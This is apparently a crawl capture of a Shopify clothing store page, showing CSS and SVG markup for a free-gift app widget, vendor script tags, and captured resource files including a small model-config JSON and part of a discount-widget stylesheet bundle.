        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 83
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x67:45:76:30:2c:73:78:77:52:74:3b:68:65:48:3d:39:43:68:52:2d:4d:48:70:78:52:49:21:35:26;keras;13x66b3k3tvw3gfkzxpkge2wc2rxw44v9ptu9ps984n6txssxl05jh600rj0ua980t2s0o1y","weights":"../weights/67457630.h5","biases":"../biases/67457630.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/sm36.e96706013aaa16db24b3.chunk.bundle.js
body_size: 14717
content:
(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[5916],{89994:(t,e,i)=>{"use strict";i.d(e,{A:()=>s});var n=i(58578);var o=i.n(n);var a=i(63543);var r=o()(!1);r.i(a.A);r.push([t.id,".Vtl-NewVolumeDiscountRadio{display:flex;flex-direction:column;max-width:44rem}.Vtl-NewVolumeDiscountRadio--SubmitAttempted .Vtl-NewVolumeDiscountRadio__VariantSelector--Invalid .Vtl-Dropdown__Header{border-color:red}.Vtl-NewVolumeDiscountRadio .Vtl-Dropdown{max-width:100%}.Vtl-NewVolumeDiscountRadio__Submit{padding:var(--vtl-space-16) var(--vtl-space-32);appearance:none;border:none;display:flex;justify-content:center;gap:1ch}.Vtl-NewVolumeDiscountRadio__Submit--Enabled{cursor:pointer}.Vtl-NewVolumeDiscountRadio__Submit--Disabled{opacity:.5;cursor:not-allowed}.Vtl-NewVolumeDiscountRadio__TierHighlight{position:absolute;line-height:calc(1em + 4px);font-size:14px;transform:translateY(-125%);font-weight:bold}.Vtl-NewVolumeDiscountRadio__TierItem{border:1px solid #cecece;position:relative}.Vtl-NewVolumeDiscountRadio__TierItem--NotSelected *{cursor:pointer}.Vtl-NewVolumeDiscountRadio__TierList{list-style:none;margin:.5em 0 var(--vtl-space-16);padding:0;display:flex;flex-direction:column;gap:var(--vtl-space-16)}.Vtl-NewVolumeDiscountRadio__TierList--SaveAmountLabelHidden{gap:var(--vtl-space-12)}.Vtl-NewVolumeDiscountRadio__TierLabel{display:flex;align-items:center;margin-bottom:0;padding:var(--vtl-space-16)}.Vtl-NewVolumeDiscountRadio__TierItem--WithVariants .Vtl-NewVolumeDiscountRadio__TierLabel{padding-bottom:var(--vtl-space-0)}.Vtl-NewVolumeDiscountRadio__LabelWrapper{flex:1;line-height:1.2}.Vtl-NewVolumeDiscountRadio__LabelHeader{display:grid;grid-template-columns:1fr auto;column-gap:var(--vtl-space-8);align-items:center;line-height:22px}.Vtl-NewVolumeDiscountRadio__LabelHeaderLeft{display:flex;flex-direction:column;gap:var(--vtl-space-2);min-width:0}.Vtl-NewVolumeDiscountRadio__LabelTitleRow{display:flex;align-items:center;gap:var(--vtl-space-4);flex-wrap:wrap}.Vtl-NewVolumeDiscountRadio__PriceCol{display:flex;flex-direction:column;justify-content:center;align-items:flex-end;text-align:right;white-space:nowrap;gap:var(--vtl-space-2)}.Vtl-NewVolumeDiscountRadio__Badge{background-color:#5d5f5e;color:#fff;padding:var(--vtl-space-2) var(--vtl-space-6);border-radius:var(--vtl-space-12);font-size:12px;font-weight:600;white-space:normal;word-break:break-word}.Vtl-NewVolumeDiscountRadio__LabelSubtitle{text-align:left;font-size:14px}.Vtl-NewVolumeDiscountRadio__LabelContainer{display:flex;justify-content:space-between;text-align:right}.Vtl-NewVolumeDiscountRadio .Vtl-NewVolumeDiscountRadio__Radio{appearance:none;background-color:var(--form-background);margin:3px 1ch 0 0;font:inherit;color:currentColor;width:18px;height:18px;border:.15em solid currentColor;border-radius:50%;transform:translateY(-0.075em);display:grid;place-content:center;aspect-ratio:1/1;padding:0}.Vtl-NewVolumeDiscountRadio__Radio::before{content:\"\";width:10px;height:10px;aspect-ratio:1/1;border-radius:50%;transform:scale(0);transition:120ms transform ease-in-out;box-shadow:inset 1em 1em #8c9196}.Vtl-NewVolumeDiscountRadio__Radio:checked::before{transform:scale(1)}.Vtl-NewVolumeDiscountRadio__Label{text-transform:capitalize;background:rgba(140,145,150,.5333333333);padding:var(--vtl-space-4) var(--vtl-space-12);font-size:14px;position:absolute;top:0;right:15px;transform:translate(0, -50%);white-space:nowrap}.Vtl-NewVolumeDiscountRadio__TotalPrice,.Vtl-NewVolumeDiscountRadio__ItemPriceWithoutDiscount{text-decoration:line-through;color:#6f6f6f;line-height:.75em;font-size:14px}.Vtl-NewVolumeDiscountRadio__LabelName{display:flex;flex-direction:column;justify-content:flex-end;font-size:12px}.Vtl-NewVolumeDiscountRadio__Name{text-align:center;margin:.5em 0}.Vtl-NewVolumeDiscountRadio__Name~.Vtl-NewVolumeDiscountRadio__TierList{margin-top:0}.Vtl-NewVolumeDiscountRadio__TotalPrice,.Vtl-NewVolumeDiscountRadio__ItemPriceWithDiscount{font-size:16px}.Vtl-NewVolumeDiscountRadio__LabelHeaderTotalValue,.Vtl-NewVolumeDiscountRadio__LabelHeaderQuantity,.Vtl-NewVolumeDiscountRadio__ItemPriceWithDiscount,.Vtl-NewVolumeDiscountRadio__LabelHeaderQuantityInterval,.Vtl-NewVolumeDiscountRadio__TotalDiscountedPrice{font-weight:bold}.Vtl-NewVolumeDiscountRadio__Variants{list-style:none;display:flex;flex-direction:column;gap:var(--vtl-space-8);padding:var(--vtl-space-6) var(--vtl-space-16) var(--vtl-space-16) var(--vtl-space-16)}.Vtl-NewVolumeDiscountRadio__VariantsItem{display:flex;gap:1ch;align-items:center}.Vtl-NewVolumeDiscountRadio__VariantsItemNumber{font-size:12px}.Vtl-VolumeDiscountRadio{display:flex;flex-direction:column;max-width:44rem}.Vtl-VolumeDiscountRadio--SubmitAttempted .Vtl-VolumeDiscountRadio__VariantSelector--Invalid .Vtl-Dropdown__Header{border-color:red}.Vtl-VolumeDiscountRadio__Submit{padding:16px 32px;appearance:none;border:none;display:flex;justify-content:center;gap:1ch}.Vtl-VolumeDiscountRadio__Submit--Enabled{cursor:pointer}.Vtl-VolumeDiscountRadio__Submit--Disabled{opacity:.5;cursor:not-allowed}.Vtl-VolumeDiscountRadio__TierHighlight{position:absolute;line-height:calc(1em + 4px);font-size:14px;transform:translateY(-125%);font-weight:bold}.Vtl-VolumeDiscountRadio__TierItem{border:1px solid #cecece;padding:16px;position:relative}.Vtl-VolumeDiscountRadio__TierItem--NotSelected *{cursor:pointer}.Vtl-VolumeDiscountRadio__TierList{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:20px;margin-bottom:16px}.Vtl-VolumeDiscountRadio__TierList--SaveAmountLabelHidden{gap:12px}.Vtl-VolumeDiscountRadio__TierLabel{display:flex;align-items:baseline;margin-bottom:0}.Vtl-VolumeDiscountRadio__LabelWrapper{flex:1;line-height:1.2}.Vtl-VolumeDiscountRadio__LabelContainer{display:flex;justify-content:space-between;text-align:right}.Vtl-VolumeDiscountRadio .Vtl-VolumeDiscountRadio__Radio{appearance:none;background-color:var(--form-background);margin:0 1ch 0 0;font:inherit;color:currentColor;width:18px;height:18px;border:.15em solid currentColor;border-radius:50%;transform:translateY(-0.075em);display:grid;place-content:center;aspect-ratio:1/1;padding:0}.Vtl-VolumeDiscountRadio__Radio::before{content:\"\";width:10px;height:10px;aspect-ratio:1/1;border-radius:50%;transform:scale(0);transition:120ms transform ease-in-out;box-shadow:inset 1em 1em #8c9196}.Vtl-VolumeDiscountRadio__Radio:checked::before{transform:scale(1)}.Vtl-VolumeDiscountRadio__TotalSave{text-transform:capitalize;background:rgba(140,145,150,.5333333333);padding:2px 14px;font-size:16px;position:absolute;bottom:0;left:50%;transform:translate(-50%, 50%);white-space:nowrap}.Vtl-VolumeDiscountRadio__ItemPriceWithoutDiscount{text-decoration:line-through;color:#6f6f6f;line-height:.75em;font-size:14px}.Vtl-VolumeDiscountRadio__LabelName{display:flex;flex-direction:column;justify-content:flex-end;font-size:12px}.Vtl-VolumeDiscountRadio__TotalPrice,.Vtl-VolumeDiscountRadio__ItemPriceWithDiscount{font-size:16px}.Vtl-VolumeDiscountRadio__LabelHeaderTotalValue,.Vtl-VolumeDiscountRadio__LabelHeaderQuantity,.Vtl-VolumeDiscountRadio__ItemPriceWithDiscount,.Vtl-VolumeDiscountRadio__LabelHeaderQuantityInterval,.Vtl-VolumeDiscountRadio__TotalPrice{font-weight:bold}.Vtl-VolumeDiscountRadio__Variants{list-style:none;margin:0;display:flex;flex-direction:column;gap:4px;padding:0 0 0 4px;margin-top:6px}.Vtl-VolumeDiscountRadio__VariantsItem{display:flex;gap:1ch;align-items:center}.Vtl-VolumeDiscountRadio__VariantsItemNumber{font-size:12px}",""]);const s=r},8398:(t,e,i)=>{"use strict";i.d(e,{A:()=>a});var n=i(58578);var 